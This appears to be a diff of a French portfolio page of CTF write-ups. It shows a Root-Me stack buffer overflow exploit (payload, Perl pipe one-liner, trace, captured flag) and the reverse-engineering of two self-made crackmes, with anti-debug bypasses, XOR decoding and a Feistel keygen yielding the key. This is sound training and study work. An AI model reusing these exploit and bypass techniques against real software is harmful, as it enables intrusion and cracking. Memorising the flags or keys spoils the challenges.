+  <p>Le padding pour atteindre l'adresse de retour est donc de <b>24 octets</b> : 16 (buffer) + 4 (counter) + 4 (saved EBP). Ensuite on place l'adresse de <code>give_shell</code>.</p>
+
+  <h3>Comportement du lecteur d'entree</h3>
+  <p>Le lecteur a <code>0x403f8c</code> lit les octets un par un dans le buffer de pile <b>sans aucune borne</b>. Il s'arrete uniquement sur <code>0x0a</code> (<code>\n</code>) ou <code>0xff</code>. Les octets nuls (<code>0x00</code>) passent — ce qui est critique car l'adresse de retour <code>0x00401000</code> contient un null byte en poids fort. Apres lecture, <code>main</code> passe un <code>toupper</code> sur les 16 premiers octets seulement (le buffer declare), et le compteur est remis a 0 apres le debordement : les octets 16 a 27, dont notre adresse, ne sont jamais modifies.</p>
+
+  <div class="note warn">
+    <span class="lbl">Piege #1 — octet nul dans l'adresse</span>
+    L'adresse de retour <code>0x00401000</code> contient un octet nul en poids fort. Beaucoup de lecteurs s'arretent sur <code>\0</code> — pas celui-ci. La boucle de lecture a <code>0x403f8c</code> ne s'arrete que sur <code>\n</code> (<code>0x0a</code>) ou <code>0xff</code> : les octets nuls <b>passent</b>. Toujours verifier la condition d'arret exacte du lecteur avant d'ecarter une adresse « a cause d'un null byte ».
+  </div>
+  <div class="note warn">
+    <span class="lbl">Piege #2 — la boucle toupper ne couvre pas l'overflow</span>
+    Apres lecture, <code>main</code> passe un <code>toupper</code> sur les octets 0-15 <b>seulement</b> (le buffer declare), et son compteur est remis a 0 apres le debordement. Les octets 16-27 — dont notre adresse de retour — ne sont jamais mis en majuscule : l'adresse est preservee intacte. Une passe de « sanitisation » bornee au buffer declare est triviale a deborder ; il faut lire les bornes de boucle dans le desassemblage, pas les supposer.
+  </div>
+
+  <h3>Modele de privileges — la vraie difficulte</h3>
+  <p>Ecraser EIP ne suffit pas : encore faut-il que le shell obtenu tourne avec le bon jeton d'acces. Le fichier n'est lisible que par <code>-crk</code> :</p>
+  <pre><code>$ icacls .passwd
+.passwd  CHALLENGE05\app-systeme-ch72-crk:(R)     <span class="cm">; lecture reservee</span>
+         NT AUTHORITY\SYSTEM:(F)
+         BUILTIN\Administrators:(F)
+$ type .passwd
+Access is denied.                                <span class="cm">; sous app-systeme-ch72 &rarr; refuse</span></code></pre>
+  <p>Root-Me fournit le mecanisme d'elevation classique : un <code>wrapper.sh</code> qui ouvre une session SSH sans mot de passe vers le compte <code>-crk</code>, dont le shell de connexion est precisement <code>ch72.exe</code>. En faisant passer l'exploit <b>a travers</b> le wrapper, le processus exploite — et le <code>cmd.exe</code> qu'il lance — herite du jeton de securite de <code>-crk</code>.</p>
+  <pre><code><span class="cm"># wrapper.sh — porte le token du bon utilisateur</span>
+ssh -q -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
+    -i .ssh/id_rsa app-systeme-ch72-crk@localhost</code></pre>
+
+  <h3>Payload &amp; timing</h3>
+  <pre><code><span class="cm"># structure du payload</span>
+[ 'A' * 24 ] [ \x00\x10\x40\x00 ] [ \n ]
+   padding      give_shell (LE)     termine le lecteur</code></pre>
+  <p>L'adresse est ecrite en little-endian : <code>0x00401000</code> &rarr; <code>\x00\x10\x40\x00</code>. Le <code>\n</code> final termine la boucle de lecture pour que <code>main</code> atteigne son <code>ret</code>.</p>
+  <div class="note danger">
+    <span class="lbl">Piege #3 — l'EOF du pipe tue le shell enfant</span>
+    Si l'exploit est envoye via un sous-shell qui se termine aussitot, le <b>bout ecriture du pipe se ferme</b> avant que <code>cmd.exe</code> n'ait fini de demarrer : il voit un EOF immediat sur <code>stdin</code> et sort — on n'obtient que la banniere, aucune commande executee. Un <code>sleep 1</code> entre le payload et la commande de suivi garde le pipe ouvert le temps que <code>system()</code> spawn le processus. La sequence : Perl ecrit le payload &rarr; <code>ch72.exe</code> deborde &rarr; <code>ret</code> &rarr; <code>give_shell</code> appelle <code>system("cmd.exe")</code> &rarr; <code>sleep 1</code> maintient le pipe pendant le spawn &rarr; <code>echo</code> envoie la commande &rarr; <code>cmd.exe</code> la lit et l'execute.
+  </div>
+  <pre><code><span class="cm"># exploit final — envoye a travers wrapper.sh</span>
+(perl -e <span class="st">'print "A"x24 . "\x00\x10\x40\x00\n"'</span>; sleep 1; echo <span class="st">'type .passwd'</span>) | ./wrapper.sh</code></pre>
+  <pre><code><span class="cm"># trace d'execution</span>
+[local]      perl ecrit : AAAA...(24)...\x00\x10\x40\x00\n
+[local]      sleep 1 garde le pipe ouvert
+[ssh]        login app-systeme-ch72-crk &rarr; ch72.exe tourne sous -crk
+[ch72.exe]   le lecteur deborde le buffer jusqu'au slot return address
+[ch72.exe]   main() ret &rarr; EIP = 0x00401000 (give_shell)
+[give_shell] system("...\cmd.exe") — spawn du process
+[cmd.exe]    herite stdin/stdout de la session SSH
+[local]      echo envoie : type .passwd
+[cmd.exe]    execute &rarr; lit le fichier avec le token -crk
+[output]     466aa7907db65a182fe0cc97931388c7</code></pre>
+  <div class="result"><span class="t">Flag</span> 466aa7907db65a182fe0cc97931388c7</div>
+
+  <h3>Lecons</h3>
+  <ul>
+    <li><b>Null bytes dans l'adresse</b> : verifier la condition d'arret exacte du lecteur d'entree — <code>0x00</code> passe si le stop est <code>\n</code>/<code>\xff</code>.</li>
+    <li><b>Boucle de sanitisation bornee</b> : le <code>toupper</code> ne couvre que les 16 premiers octets ; les bytes de l'overflow restent intacts. Lire les bornes dans le desassemblage, pas les supposer.</li>
+    <li><b>Timing du pipe</b> : quand on chaine « exploit &rarr; processus enfant interactif » via un pipe, le bout ecriture doit rester ouvert jusqu'a ce que le processus enfant ait demarre et lise son stdin.</li>
+    <li><b>Contexte d'execution</b> : un meme payload donne des acces totalement differents selon le jeton utilisateur. Toujours verifier <code>icacls</code> / ACLs pour comprendre qui possede la cible, puis trouver le mecanisme (SUID, wrapper SSH) qui porte le bon token.</li>
+  </ul>
+
+  <!-- ================================================================ -->
+  <!-- SECTION 02 — Crackme v1 / crackme_packed                        -->
+  <!-- ================================================================ -->
+
+  <h2><span class="n">02</span> Crackme maison #1 — license checker packe UPX (je le concois, puis je le casse)</h2><div class="rule"></div>
+  <p>Premier crackme que j'ai ecrit : un <b>verificateur de licence</b> avec quatre defenses empilees, compile puis <b>packe UPX</b>, distribue strippe. Le double exercice est interessant : concevoir des protections qui tiennent la route <i>et</i> les defaire a froid, sans regarder le source.</p>
+
+  <table class="tbl">
+    <thead><tr><th>Champ</th><th>Valeur</th></tr></thead>
+    <tbody>
+      <tr><td>Fichier</td><td><code>crackme_packed</code></td></tr>
+      <tr><td>Type</td><td>ELF 64-bit LSB PIE executable, x86-64</td></tr>
+      <tr><td>Packer</td><td>UPX 4.2.2, <code>--best</code></td></tr>
+      <tr><td>Taille packee</td><td>6,7 Ko (ratio 47 %)</td></tr>
+      <tr><td>Taille deballee</td><td>~15 Ko</td></tr>
+      <tr><td>Symboles</td><td><b>Strippes</b> — pas de <code>main</code> dans <code>.symtab</code></td></tr>
+      <tr><td>Compilateur</td><td>GCC (Ubuntu 13.3.0-6ubuntu2~24.04.1) 13.3.0</td></tr>
+      <tr><td>GLIBC</td><td>2.34</td></tr>
+      <tr><td>Point d'entree (packe)</td><td><code>0x5c80</code></td></tr>
+    </tbody>
+  </table>
+
+  <h3>Imports — ce que le binaire utilise</h3>
+  <p>La table d'imports du binaire deballe revele les briques de chaque couche de defense :</p>
+  <table class="tbl">
+    <thead><tr><th>Fonction</th><th>GLIBC</th><th>Role dans le crackme</th></tr></thead>
+    <tbody>
+      <tr><td><code>open</code></td><td>2.2.5</td><td>Ouvre <code>/proc/self/status</code> (anti-debug)</td></tr>
+      <tr><td><code>read</code></td><td>2.2.5</td><td>Lit le contenu du pseudo-fichier dans un buffer 2 Ko</td></tr>
+      <tr><td><code>close</code></td><td>2.2.5</td><td>Ferme le descripteur apres lecture</td></tr>
+      <tr><td><code>strstr</code></td><td>2.2.5</td><td>Cherche <code>"TracerPid:"</code> dans le buffer</td></tr>
+      <tr><td><code>strlen</code></td><td>2.2.5</td><td>Verifie <code>strlen == 9</code> dans <code>check_format</code></td></tr>
+      <tr><td><code>__ctype_b_loc</code></td><td>2.3</td><td>Classification de caracteres — valide <code>[A-Z0-9]</code></td></tr>
+      <tr><td><code>putc</code></td><td>2.2.5</td><td>Sortie caractere par caractere dans <code>xprint()</code></td></tr>
+      <tr><td><code>stdout</code></td><td>2.2.5</td><td>Flux de sortie pour <code>putc</code></td></tr>
+      <tr><td><code>__stack_chk_fail</code></td><td>2.4</td><td>Protection de pile (emise par GCC, non exploitable ici)</td></tr>
+    </tbody>
+  </table>
+
+  <h3>Les quatre couches de defense</h3>
+  <table class="tbl">
+    <thead><tr><th>Couche</th><th>Defense</th><th>Role</th></tr></thead>
+    <tbody>
+      <tr><td>1</td><td>Packing UPX <code>--best</code></td><td>Masque le code et les chaines a l'analyse statique naive. Magie <code>UPX!</code> et auto-reference <code>/proc/self/exe</code> (le stub de decompression) trahissent le packer.</td></tr>
+      <tr><td>2</td><td>Anti-debug <code>/proc/self/status</code></td><td>Detecte un tracer via <code>TracerPid</code> : <code>open()</code> &rarr; <code>read()</code> 2 Ko &rarr; <code>strstr("TracerPid:")</code> &rarr; <code>strtol()</code>. Sous debugger, <code>TracerPid != 0</code> &rarr; sortie.</td></tr>
+      <tr><td>3</td><td>Chaines XOR <code>0x37</code></td><td>Aucun texte lisible dans <code>.rodata</code> ; <code>xprint()</code> decode chaque octet a la volee avant <code>putc()</code></td></tr>
+      <tr><td>4</td><td>Hash Feistel maison + branche leurre</td><td>Le vrai gate, camouflage derriere un faux « presque »</td></tr>
+    </tbody>
+  </table>
+
+  <h3>Pipeline de reverse</h3>
   <div class="steps">
-    <div class="step"><b>Triage</b> : <code>file</code>, entropie, sections — l'entropie élevée + les tags <code>UPX!</code> trahissent le packer.</div>
-    <div class="step"><b>Unpacking</b> : restauration de l'image déballée pour retrouver un binaire analysable statiquement.</div>
-    <div class="step"><b>Statique</b> : reconstruction de la logique de validation (routine de check, transformations sur l'entrée).</div>
-    <div class="step"><b>Dynamique</b> : gdb+pwndbg pour confirmer le flux, court-circuiter l'anti-debug, observer la comparaison finale.</div>
-    <div class="step"><b>Solve</b> : inverser la transformation pour reconstruire l'entrée acceptée.</div>
-  </div>
-  <p class="small">La même démarche que sur un échantillon suspect : identifier la protection, la retirer, isoler la logique utile, prouver le comportement.</p>
-
-  <h2><span class="n">03</span> Projet : un générateur de ~80 crackmes</h2><div class="rule"></div>
-  <p>Pour m'entraîner (et entraîner d'autres), j'ai écrit un <b>générateur</b> qui produit ~80 crackmes répartis en tiers de difficulté, chacun accompagné d'un <b>solveur scripté</b>. C'est autant un exercice de RE que de construction d'outils.</p>
-  <table class="tbl">
-    <thead><tr><th>Tier</th><th>Techniques couvertes</th></tr></thead>
-    <tbody>
-      <tr><td>1 — Warmup</td><td><code>strings</code>, <code>strcmp</code>, assemblage de chaîne à l'exécution</td></tr>
-      <tr><td>2 — Encodages</td><td>XOR mono-octet, XOR à clé, base64</td></tr>
-      <tr><td>3 — Logique</td><td>équations, transformations arithmétiques, inversions</td></tr>
-      <tr><td>4 — Obfuscation</td><td>machines virtuelles maison, chaînes reconstruites</td></tr>
-      <tr><td>5 — Anti-analyse</td><td>anti-debug, entrées via argv multiples / variables d'env</td></tr>
-    </tbody>
-  </table>
-  <pre><code><span class="cm"># chaque crackme a son solveur — pattern type (XOR)</span>
-key = <span class="ad">0x5A</span>
-flag = bytes(c ^ key <span class="kw">for</span> c <span class="kw">in</span> stored)   <span class="cm"># password[i] ^ 0x5A</span></code></pre>
-  <div class="result"><span class="t">Livrable</span> ~80 crackmes générés + solveurs (Python / pwntools)</div>
+    <div class="step"><b>Triage</b> : <code>file</code>, entropie, sections — l'entropie elevee, la magie <code>UPX!</code> dans les headers et l'auto-reference <code>/proc/self/exe</code> (le stub de decompression se relit lui-meme) trahissent le packer. <code>strings</code> ne rend que du bruit.</div>
+    <div class="step"><b>Unpacking</b> : <code>upx -d crackme_packed -o crackme_unpacked</code> — UPX standard, deballage trivial, on retrouve un ELF analysable statiquement avec ses sections completes (<code>.rodata</code>, <code>.plt</code>, etc.).</div>
+    <div class="step"><b>Detection de l'anti-debug</b> : dans l'IOC de l'hote, <code>/proc/self/status</code> apparait — signe d'un check TracerPid. Localiser la fonction <code>debugger_present</code> via les xrefs a <code>open</code> &rarr; <code>read</code> &rarr; <code>strstr</code>. Bypass : patcher le <code>test eax,eax / jnz</code> qui suit pour forcer le chemin propre, ou <code>LD_PRELOAD</code> pour hooker <code>open()</code> et rendre un faux <code>status</code>.</div>
+    <div class="step"><b>Recuperation des chaines</b> : reperer <code>xprint()</code> (boucle qui XOR un tableau d'octets puis <code>putc</code>), confirmer la cle <code>0x37</code>, scripter le decodage de tous les blobs de <code>.rodata</code>. Resultat : 7 chaines decodees — banniere, usage, message de debug, format invalide, « Almost... not quite. », « Access granted. Welcome! », « Wrong key. ».</div>
+    <div class="step"><b>Graphe d'appel</b> : depuis <code>main</code>, isoler les trois fonctions de validation et l'ordre dans lequel elles gardent le chemin « acces accorde ». Ordre : <code>check_format</code> &rarr; <code>check_xor_sum</code> &rarr; <code>check_hash</code>.</div>
+    <div class="step"><b>Reverse du hash</b> : identifier la structure Feistel dans <code>check_hash</code>, extraire les constantes (<code>0xCAFEBABE</code>, <code>0xDEADC0DE</code>, <code>0x9E3779B9</code>, 4 rounds, <code>rotl32(f, 13)</code>).</div>
+    <div class="step"><b>Keygen</b> : brute-force de l'espace <code>[A-Z0-9]^8</code> filtre d'abord par le checksum <code>0x2F</code> (rapide a evaluer), puis valide par <code>feistel_hash == 0x8FCDA6FB</code>.</div>
+  </div>
+
+  <div class="note warn">
+    <span class="lbl">Anti-debug — TracerPid</span>
+    Ouvre <code>/proc/self/status</code> en lecture via <code>open(O_RDONLY)</code>, charge dans un buffer de 2 Ko via <code>read()</code>, puis <code>strstr("TracerPid:")</code> pour localiser la ligne et <code>strtol()</code> pour parser l'entier. Sous debugger, le noyau ecrit le PID du tracer dans <code>TracerPid</code> (non-zero) et le binaire sort. <b>Bypass :</b> patcher le <code>test eax,eax / jnz</code> qui suit pour forcer le chemin propre, ou <code>LD_PRELOAD</code> pour hooker <code>open()</code> et rendre un faux fichier status avec <code>TracerPid:\t0</code>.
+  </div>
+  <div class="note warn">
+    <span class="lbl">Obfuscation de chaines — XOR 0x37</span>
+    Toutes les chaines visibles (banniere, usage, messages de resultat) sont stockees en tableaux d'octets XOR-encodes dans <code>.rodata</code> ; <code>xprint()</code> decode a la volee avant <code>putc()</code>. Un <code>strings</code> naif ne rend rien d'exploitable. Recuperation :
+    <br><code>python3 -c "print(''.join(chr(b^0x37) for b in enc))"</code>
+  </div>
+
+  <h3>Flux d'execution</h3>
+  <p>Le chemin complet a travers <code>main</code> :</p>
+  <pre><code><span class="cm">; flux d'execution simplifie de main</span>
+main()
+  <span class="kw">&rarr;</span> xprint(banner)                    <span class="cm">; decode + affiche la banniere</span>
+  <span class="kw">&rarr;</span> argc == 2 ?                        <span class="cm">; sinon : xprint(usage) &rarr; exit(1)</span>
+  <span class="kw">&rarr;</span> debugger_present() ?               <span class="cm">; TracerPid != 0 &rarr; exit(1)</span>
+  <span class="kw">&rarr;</span> check_format(argv[1])              <span class="cm">; strlen==9, [4]=='-', [A-Z0-9]</span>
+  <span class="kw">&rarr;</span> check_xor_sum(argv[1])             <span class="cm">; even ^ odd == 0x2F</span>
+  <span class="kw">&rarr;</span> check_hash(argv[1])                <span class="cm">; feistel_hash == 0x8FCDA6FB</span>
+       <span class="cm">; si checksum OK mais hash KO &rarr; "Almost... not quite." (LEURRE)</span>
+       <span class="cm">; si tout KO &rarr; "Wrong key."</span>
+       <span class="cm">; si tout OK &rarr; "Access granted. Welcome!"</span></code></pre>
+
+  <h3>Les trois gates de validation</h3>
+  <table class="tbl">
+    <thead><tr><th>Etape</th><th>Fonction</th><th>Verification</th><th>Cible</th></tr></thead>
+    <tbody>
+      <tr><td>1</td><td><code>check_format</code></td><td><code>strlen == 9</code>, <code>in[4] == '-'</code>, caracteres <code>[A-Z0-9]</code> (via <code>__ctype_b_loc</code>)</td><td>format <code>XXXX-XXXX</code></td></tr>
+      <tr><td>2</td><td><code>check_xor_sum</code></td><td>retire le tiret &rarr; 8 octets, <code>even_sum ^ odd_sum</code></td><td><code>0x2F</code></td></tr>
+      <tr><td>3</td><td><code>check_hash</code></td><td>retire le tiret &rarr; 8 octets &rarr; <code>feistel_hash()</code></td><td><code>0x8FCDA6FB</code></td></tr>
+    </tbody>
+  </table>
+
+  <h3>Feistel hash — structure interne</h3>
+  <pre><code><span class="cm">; feistel_hash(key8) — hash maison, 4 rounds sur 8 octets (32 iterations)</span>
+L = <span class="ad">0xCAFEBABE</span>
+R = <span class="ad">0xDEADC0DE</span>
+<span class="kw">for</span> round <span class="kw">in</span> 0..3:
+    <span class="kw">for</span> i <span class="kw">in</span> 0..7:
+        f   = (R ^ (key[i] * <span class="ad">0x9E3779B9</span>)) + round   <span class="cm">; golden ratio constant</span>
+        f   = rotl32(f, 13)
+        tmp = L ^ f
+        L   = R
+        R   = tmp
+<span class="kw">return</span> L ^ R                                  <span class="cm">; cible : 0x8FCDA6FB</span></code></pre>
+  <p>Le multiplicateur <code>0x9E3779B9</code> est la constante du nombre d'or (famille FNV/Murmur) — un choix classique pour disperser les bits. <code>rotl32(f, 13)</code> assure le melange non-lineaire. Le hash final est <code>L ^ R</code> apres 32 iterations.</p>
+
+  <table class="tbl">
+    <thead><tr><th>Constante</th><th>Valeur</th><th>Role</th></tr></thead>
+    <tbody>
+      <tr><td>Seed L</td><td><code>0xCAFEBABE</code></td><td>demi-etat gauche initial</td></tr>
+      <tr><td>Seed R</td><td><code>0xDEADC0DE</code></td><td>demi-etat droit initial</td></tr>
+      <tr><td>Multiplicateur</td><td><code>0x9E3779B9</code></td><td>dispersion des bits (nombre d'or)</td></tr>
+      <tr><td>Rotation</td><td>13 bits a gauche</td><td>melange non-lineaire</td></tr>
+      <tr><td>Rounds</td><td>4 passes &times; 8 chars = 32 iterations</td><td></td></tr>
+      <tr><td>Cible checksum</td><td><code>0x2F</code></td><td><code>even_sum ^ odd_sum</code></td></tr>
+      <tr><td>Cible hash</td><td><code>0x8FCDA6FB</code></td><td><code>feistel_hash(key8)</code></td></tr>
+    </tbody>
+  </table>
+
+  <div class="note danger">
+    <span class="lbl">Piege — la branche leurre</span>
+    Si le checksum (etape 2) passe mais que le hash Feistel echoue, le binaire affiche <b><code>"Almost... not quite."</code></b> au lieu de <code>"Wrong key."</code>. C'est delibere : ca pousse le reverser a croire que le checksum est le seul gate et a s'acharner dessus, alors que le vrai verrou est le hash. Un reverser presse livre une « solution » qui satisfait seulement l'etape 2 — et ne comprend pas pourquoi elle ne marche pas.
+  </div>
+  <p>Le keygen brute-force l'espace des 8 caracteres <code>[A-Z0-9]</code> filtre d'abord par le checksum <code>0x2F</code> (rapide), puis valide par <code>feistel_hash == 0x8FCDA6FB</code>. La cle tombe :</p>
+  <div class="result"><span class="t">Cle valide</span> FLAG-CTFX</div>
+  <p class="small">Verification : 9 caracteres, tiret en position 4, alphanumerique majuscule &mdash; <code>(F+A+G+X) ^ (L+C+F+T) = 0x2F</code> &mdash; <code>feistel_hash("FLAGCTFX") = 0x8FCDA6FB</code>.</p>
+
+  <div class="note">
+    <span class="lbl">Cote conception — pourquoi quatre couches ?</span>
+    Chaque couche s'adresse a un profil de reverser : le packing UPX bloque le debutant qui n'a que <code>strings</code>. Le XOR <code>0x37</code> arrete celui qui deballe mais ne sait pas scripter. L'anti-debug punit le reflexe « je lance sous gdb d'abord ». Et la branche leurre piege l'intermediaire qui trouve le checksum et s'arrete la. Seul le parcours complet — deballer, decoder, identifier les trois gates, reverser le hash — mene a la cle. Concevoir cette graduation est en soi un exercice de design.
+  </div>
+
+  <!-- ================================================================ -->
+  <!-- SECTION 03 — Crackme v2                                         -->
+  <!-- ================================================================ -->
+
+  <h2><span class="n">03</span> Crackme maison #2 — XOR mono-octet + anti-debug <code>ptrace</code></h2><div class="rule"></div>
+  <p>Deuxieme crackme, volontairement d'un tier plus accessible (difficulte 2/5, ~5-10 min pour un solveur aguerri) : pas de packing, symboles conserves, une seule protection et un encodage simple — mais deux petits pieges de lecture. L'objectif de conception : un challenge d'entree de gamme solvable en 15 a 30 minutes par quelqu'un a l'aise avec Ghidra ou radare2.</p>
+
+  <table class="tbl">
+    <thead><tr><th>Champ</th><th>Valeur</th></tr></thead>
+    <tbody>
+      <tr><td>Fichier</td><td><code>crackme-v2</code></td></tr>
+      <tr><td>Type</td><td>ELF 64-bit LSB executable, x86-64, <code>ET_EXEC</code> (non-PIE)</td></tr>
+      <tr><td>Linkage</td><td>Dynamique (<code>libc.so.6</code>)</td></tr>
+      <tr><td>Symboles</td><td><b>Non strippe</b> — <code>.symtab</code> present, <code>main</code> conserve</td></tr>
+      <tr><td>BuildID (SHA1)</td><td><code>ebdba2606f714d51b5bc36eb2d5a247203c7a770</code></td></tr>
+      <tr><td>SHA256</td><td><code>99797f0dc979...444a700a</code></td></tr>
+      <tr><td>Compilateur</td><td>GCC (Debian 14.2.0-19) 14.2.0</td></tr>
+      <tr><td>Entree</td><td><code>0x401090</code></td></tr>
+      <tr><td>Taille</td><td>16 080 octets</td></tr>
+      <tr><td>Source dans <code>.symtab</code></td><td><code>crackme-v2.c</code></td></tr>
+    </tbody>
+  </table>
+
+  <h3>Choix de conception — flags de compilation</h3>
+  <p>Le binaire est compile avec des flags deliberement permissifs pour calibrer la difficulte :</p>
+  <pre><code>gcc <span class="kw">-O0</span> <span class="kw">-no-pie</span> <span class="kw">-fno-stack-protector</span> -o crackme-v2 crackme-v2.c</code></pre>
+  <table class="tbl">
+    <thead><tr><th>Flag</th><th>Effet</th><th>Impact sur le reverser</th></tr></thead>
+    <tbody>
+      <tr><td><code>-O0</code></td><td>Aucune optimisation</td><td>Chaque instruction C se mappe 1:1 a l'asm — decompilation lisible</td></tr>
+      <tr><td><code>-no-pie</code></td><td>Adresses fixes (<code>ET_EXEC</code>)</td><td>Pas d'ASLR sur le binaire, adresses deterministes dans le desassemblage</td></tr>
+      <tr><td><code>-fno-stack-protector</code></td><td>Pas de canari</td><td>Simplifie le code de <code>main</code>, pas de <code>__stack_chk_fail</code></td></tr>
+    </tbody>
+  </table>
+  <p>Resultat : un binaire non-PIE, non strippe, sans canari, sans packing — tout est visible a qui ouvre un desassembleur. La difficulte est dans la lecture, pas dans les couches de protection.</p>
+
+  <h3>Imports</h3>
+  <table class="tbl">
+    <thead><tr><th>Fonction</th><th>GLIBC</th><th>Role dans <code>main</code></th></tr></thead>
+    <tbody>
+      <tr><td><code>ptrace</code></td><td>2.2.5</td><td>Anti-debug self-trace (unique call site)</td></tr>
+      <tr><td><code>printf</code></td><td>2.2.5</td><td>Prompt <code>"Enter the flag: "</code></td></tr>
+      <tr><td><code>fgets</code></td><td>2.2.5</td><td>Lit &#x2264; 0x80 octets depuis <code>stdin</code></td></tr>
+      <tr><td><code>strcspn</code></td><td>2.2.5</td><td>Trimme le <code>\n</code> final</td></tr>
+      <tr><td><code>strlen</code></td><td>2.2.5</td><td>Gate de longueur : doit valoir <code>0x16</code> (22)</td></tr>
+      <tr><td><code>puts</code></td><td>2.2.5</td><td>Emet <code>Wrong.</code> ou <code>Correct!</code></td></tr>
+    </tbody>
+  </table>
+  <p>Pas de <code>system</code>, pas d'<code>exec*</code>, pas d'acces fichier — un pur comparateur de chaine.</p>
+
+  <h3>Anti-debug — <code>PTRACE_TRACEME</code></h3>
+  <p>Toute premiere action de <code>main</code>, avant meme le prompt : le processus se met lui-meme sous trace. Un processus n'ayant qu'un seul tracer possible, si <code>gdb</code>/<code>strace</code>/<code>ltrace</code> est deja attache, le noyau renvoie <code>-EPERM</code> et le wrapper libc rend <code>-1</code>.</p>
+  <pre><code><span class="ad">0x40118e</span>  <span class="kw">mov</span>    ecx, 0          <span class="cm">; arg4 = 0</span>
+<span class="ad">0x401193</span>  <span class="kw">mov</span>    edx, 0          <span class="cm">; arg3 = 0 (addr)</span>
+<span class="ad">0x401198</span>  <span class="kw">mov</span>    esi, 0          <span class="cm">; arg2 = 0 (pid, ignore)</span>
+<span class="ad">0x40119d</span>  <span class="kw">mov</span>    edi, 0          <span class="cm">; arg1 = 0 = PTRACE_TRACEME</span>
+<span class="ad">0x4011a2</span>  <span class="kw">mov</span>    eax, 0
+<span class="ad">0x4011a7</span>  <span class="kw">call</span>   <span class="ad">0x401080</span>        <span class="cm">; ptrace@plt</span>
+<span class="ad">0x4011ac</span>  <span class="kw">cmp</span>    rax, -1         <span class="cm">; deja trace ?</span>
+<span class="ad">0x4011b0</span>  <span class="kw">jne</span>    <span class="ad">0x4011bc</span>        <span class="cm">; non &rarr; continue vers le prompt</span>
+<span class="ad">0x4011b2</span>  <span class="kw">mov</span>    eax, 0          <span class="cm">; oui &rarr; return 0</span>
+<span class="ad">0x4011b7</span>  <span class="kw">jmp</span>    <span class="ad">0x4012dd</span>        <span class="cm">; &rarr; leave; ret (exit silencieux)</span></code></pre>
+  <div class="note warn">
+    <span class="lbl">Le tell est une absence</span>
+    Sous debugger, le binaire sort avec le code 0 <b>avant d'afficher <code>"Enter the flag: "</code></b> — pas de banniere « je t'ai detecte », pas de SIGTRAP, rien. Le signal le plus utile est l'absence de prompt : le reflexe « je le lance juste sous gdb » est puni par un binaire qui a l'air casse. Bypass : transformer le <code>jne</code> en <code>jmp</code> inconditionnel, patcher <code>cmp rax,-1</code> en <code>-2</code>, ou <code>LD_PRELOAD</code> un stub <code>ptrace</code> qui rend 0.
+  </div>
+
+  <h3>Code source — le coeur du challenge</h3>
+  <p>Puisque c'est un crackme que j'ai ecrit, voici le fragment central du source (le binaire est compile a partir de ce code exact) :</p>
+  <pre><code><span class="cm">/* crackme-v2.c — extrait */</span>
+<span class="kw">unsigned char</span> encoded[22] = {
+    <span class="ad">0x24</span>, <span class="ad">0x2E</span>, <span class="ad">0x23</span>, <span class="ad">0x25</span>, <span class="ad">0x39</span>, <span class="ad">0x20</span>, <span class="ad">0x76</span>, <span class="ad">0x20</span>,
+    <span class="ad">0x3B</span>, <span class="ad">0x30</span>, <span class="ad">0x27</span>, <span class="ad">0x34</span>, <span class="ad">0x21</span>, <span class="ad">0x2A</span>, <span class="ad">0x76</span>, <span class="ad">0x2E</span>,
+    <span class="ad">0x2E</span>, <span class="ad">0x70</span>, <span class="ad">0x72</span>, <span class="ad">0x70</span>, <span class="ad">0x76</span>, <span class="ad">0x3F</span>
+};
+
+<span class="kw">if</span> (strlen(input) != 22) { puts(<span class="st">"Wrong."</span>); <span class="kw">return</span> 1; }
+
+<span class="kw">for</span> (<span class="kw">int</span> i = 0; i &lt; 22; i++) {
+    <span class="kw">if</span> ((input[i] ^ <span class="ad">0x42</span>) != encoded[i]) {
+        puts(<span class="st">"Wrong."</span>); <span class="kw">return</span> 1;
+    }
+}
+puts(<span class="st">"Correct!"</span>);</code></pre>
+  <p>La contrainte de conception : <b>aucun <code>flag{</code> en clair dans <code>.rodata</code></b> — verifie par <code>strings crackme-v2 | grep 'flag{'</code> au build. La cle <code>0x42</code> apparait directement dans l'instruction <code>xor eax, 0x42</code> du binaire compile — c'est voulu pour la solvabilite.</p>
+
+  <h3>Le ciphertext est inline, pas dans <code>.rodata</code></h3>
+  <p>Apres lecture (<code>fgets</code> &#x2264; 0x80, <code>strcspn</code> pour trimmer le <code>\n</code>), <code>main</code> materialise les 22 octets attendus <b>en immediats</b> via trois <code>movabs</code> — il n'y a aucun blob a grepper dans <code>.rodata</code> :</p>
+  <pre><code><span class="ad">0x40121b</span>  <span class="kw">movabs</span> rax, <span class="ad">0x2076203925232e24</span>   <span class="cm">; octets 0..7</span>
+<span class="ad">0x401225</span>  <span class="kw">movabs</span> rdx, <span class="ad">0x2e762a213427303b</span>   <span class="cm">; octets 8..15</span>
+<span class="ad">0x40122f</span>  <span class="kw">mov</span>    [rbp-0xb0], rax          <span class="cm">; store 0..7</span>
+<span class="ad">0x401236</span>  <span class="kw">mov</span>    [rbp-0xa8], rdx          <span class="cm">; store 8..15</span>
+<span class="ad">0x40123d</span>  <span class="kw">movabs</span> rax, <span class="ad">0x3f767072702e2e76</span>   <span class="cm">; octets 14..21</span>
+<span class="ad">0x401247</span>  <span class="kw">mov</span>    [rbp-0xa2], rax          <span class="cm">; store 14..21 — CHEVAUCHE les 2 derniers !</span></code></pre>
+  <div class="note warn">
+    <span class="lbl">Piege de lecture — le chevauchement</span>
+    Le troisieme store vise <code>rbp-0xa2</code> = <code>(rbp-0xb0) + 14</code> : il recouvre volontairement les 2 derniers octets (<code>0x2e 0x76</code>) du second qword pour placer les 8 octets finaux sans ecrire un 6-octets a part. Les deux ecritures sont identiques au recouvrement, donc la mise en page finale est non ambigue — mais qui lit le buffer lineairement sans faire le depliage little-endian se trompe. Octets bruts obtenus :
+    <br><code>242e2325392076203b302734212a762e2e707270763f</code>
+  </div>
+  <p class="small">Ces memes octets sont aussi visibles a <code>strings</code> comme les fragments <code>$.#%9 v </code> / <code>;0'4!*v.</code> / <code>v..prpv?</code> — utile pour reperer le cipher avant meme de desassembler.</p>
+
+  <h3>La cle XOR</h3>
+  <p>La boucle de verification itere <code>i = 0..0x15</code> (22 tours, coherent avec le gate <code>strlen == 0x16</code> juste au-dessus) et compare <code>input[i] ^ 0x42</code> a <code>expected[i]</code> :</p>
+  <pre><code><span class="ad">0x401279</span>  <span class="kw">mov</span>    DWORD PTR [rbp-4], 0     <span class="cm">; i = 0</span>
+<span class="ad">0x401280</span>  <span class="kw">jmp</span>    <span class="ad">0x4012c3</span>                <span class="cm">; &rarr; test de boucle</span>
